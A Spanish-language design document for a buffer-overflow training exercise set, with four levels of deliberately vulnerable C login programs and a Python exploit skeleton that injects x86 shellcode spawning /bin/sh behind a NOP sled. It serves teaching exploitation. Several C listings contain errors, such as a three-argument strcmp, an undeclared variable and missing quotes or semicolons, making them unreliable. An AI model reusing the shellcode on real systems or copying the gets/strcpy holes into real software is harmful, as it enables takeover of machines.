 Grupo de ejercicios 1:
El primer set de ejercicios será una simple aplicación de login,
donde el usuario tendrá que insertar una clave secreta
para poder ingresar.
El buffer de la clave será vulnerable a desbordamiento.
Varias dificultades para este ejercicio:
- Lvl 1: Analizar en ensamblador y descubrir el limite del buffer para
poder desbordarlo. Superado al insertar suficientes caracteres.
- Lvl 2: Necesitaremos meter una cadena de caracteres en concreto para superarlo:
e.j. 2 buffers de 20 de tamaño cada uno. Si desbordamos el primero el valor
del segundo podrá ser manipulado.
- Lvl 3: Insertar una dirección de memoria para cambiar el flujo del
programa y ejecutar una función.
- Lvl 4: Hacer un exploit de buffer overflow para abrir una shell de comandos.
Nivel1: Generar un overflow:
Objetivo a atacar: Ejecutable de programa en C, al ejecutar al usuario
se le pedirá una contraseña que no sabrá.
Funcionamiento del programa: En primer lugar, el programa creara un buffer de 20 bytes de
y pedirá al usuario una contraseña. El input del usuario se obtendrá mediante la función
vulnerable scanf() donde se podrá desbordar el buffer. Luego habrá un if que compruebe si el buffer
ha sido desbordado.
Como superar el nivel: El buffer que almacena el input de contraseña es vulnerable
a desbordamiento. El usuario descubrirá esto por prueba y error o analizando el ejecutable
en gdb/assembly. Se dará por hecho que el usuario sabe lo básico sobre el uso de estas
herramientas.
Cuando el usuario desborde el buffer, el programa lo detectará, y
avisara de que el nivel ha sido superado mediante un print.
Codigo:
#include <stdio.h>
#include <string.h>
int main() {
char buff[20];
char password[] = "contraseña";
printf("Insert password: ");
scanf("%s", buff);
if(strlen(buff) > sizeof(buff)){
printf("Buffer overflow detected\n");
return 1;
}else if (strcmp(buff, password) == 0) {
printf("Pasword correct!!! Welcome!!!\n");
} else {
printf("Incorrect password.\n");
}
return 0;
}
buff memoria
buff memoria
AAAAAAAAAAAAAAAAAAA
Detectar si el buffer
ha sido desbordado
Nivel2: Manipulación de variables
Objetivo a atacar: Ejecutable de programa en C, al ejecutar al usuario
se le pedirá una contraseña que no sabrá.
Funcionamiento del programa: A diferencia del nivel 1, el nivel 2 contiene 2 buffers
(buff1 y buff2). El buffer 1 es vulnerable a desbordamiento y puede afectar a los
datos del buffer 2. El usuario descubrirá esto analizando la pila
con gdb para ver los resultados del desbordamiento. Después hay varios if que comprueban
si los contenidos de buff1 y buff2 son iguales.
Como superar el nivel: Mediante el desbordamiento del buffer1 se puede manipular el
contenido de buffer2 haciendo que se inicie sesión si el contenido de los 2 llega a ser el
mismo.
Aunque la clave secreta insertada sea fácilmente visible con IDA o hexdump,
si el usuario descubre esto e inserta simplemente la clave en el programa sin hacer
ningún desbordamiento, no se imprimirá el mensaje de nivel superado.
Codigo:
#include <stdio.h>
#include <string.h>
int main() {
char buff2[20];
char buff1[20];
printf("Insertar clave secreta: ");
strncpy(buff2, "clave1234", 20);
gets(buff1);
if(0 == strcmp (buff1,buff2,20)){
printf("sesion iniciada");
if(strlen(buff) > sizeof(buff)){
printf("Nivel 2 superado!!);
}else{
printf("Contraseña correcta pero buffer no desbordado");
}
}else{
printf("Contraseña incirrecta");
}
return 0;
}
buff1 buff2
buff1 buff2
"clave1234"
buff1 buff2
AAAAAAAAAAAAAAAAAAA
Nivel3: Manipulación de dirección de memoria:
Objetivo a atacar: Ejecutable de programa vulnerable, se introducirá un argumento
que servirá como payload.
Funcionamiento del programa: El programa contiene 2 funciones, overflow() y escape(). Main
ejecutara overflow que insertará los datos introducidos por el usuario como argumento al buffer
vulnerable usando la función vulnerable strcpy. La función escape imprime que el nivel ha sido
superado, sin embargo no es ejecutada en ninguna parte del programa.
Como superar el nivel: Usando herramientas como gdb, el usuario deberá determinar la
dirección de memoria de la función escape(). Despues, aprovechando la vulnerabilidad de la
función overflow() tendrá que desbordar la pila y cambiar la dirección de rentorno de esta
(registro RIP).
Al cambiar la dirección de retorno, el flujo del programa cambiara y escape se ejecutara.
Codigo:
#include <stdio.h>
#include <string.h>
void escape() {
printf("Nivel 3 superado!!!")
}
void overflow(char *arg){
char buff[32];
strcpy(buff, arg);
printf("Buffer content: %s\n", buff);
return 0;
}
int main(int argc, char *argv[]) {
printf("Puede que con escape() haya una forma de salir...\n \n");
if(argc != 2){
printf("Uso: %s <payload>\n", argv[0]);
return 1;
}
overflow(argv[1]);
return 0;
}
RIP
RBP
Buff[32]
...
payload
correcto
\x24\x84\x04\x08
aaaa
aaaa
aaaa
aaaa
aaaa
aaaa
aaaa
...
(Extra) Nivel4: Diseño y ejecución de shellcode:
Objetivo a atacar: Ejecutable de programa vulnerable, se introducirá un argumento
que servirá como payload.
Funcionamiento del programa: El funcionamiento del programa será parecido al anterior.
Una función llamada overflow insertará el primer argumento en un buffer, dando la opción de
desbordar el programa.
Como superar el nivel: El objetivo final será ejecutar una shell de comandos, para ello el
usuario tendrá que crear y ejecutar un exploit que manipula la dirección de la pila para
ejecutar la shell. Habrá un esqueleto de exploit llamado level4.py
La lógica empleada es muy parecida a la del nivel3, sin embargo con el extra de la ejecucion
de la shell el usuario entenderá por completo como esta vulnerabilidad puede hacer que los
atacantes tomen el control de una maquina.
Codigo:
#include <stdio.h>
#include <string.h>
void overflow(char *arg){
char buff[40];
strcpy(buff, arg);
printf("Buffer content: %s\n", buff);
return 0;
}
int main(int argc, char *argv[]) {
printf("NIVEL BONUS!!! Podras ejecutar una shell de comandos??? \n \n");
if(argc != 2){
printf("Uso: %s <payload>\n", argv[0]);
return 1;
}
overflow(argv[1]);
return 0;
}
Pasar payload como argumento
import struct
relleno = "\x41" * 76
EIP = struct.pack("I", 0xbffff780)
shellcode = "\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68"\
"/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12"\
"\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh"\
"\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0"\
"\x0b\xcd\x80"
NOP = "\x90" * 100
print relleno + EIP + NOP + shellcode
... buff[32] RBP RIP ...
... AAAAAAAAAAAAAAA 0xbffff780 NOP... shellcode
Referencias
https://www.rapid7.com/blog/post/2019/02/19/stack-based-buffer-overflow-attacks-what-you-need-to-know/
https://github.com/muhammet-mucahit/Security-Exercises
https://0xrick.github.io/binary-exploitation/bof5/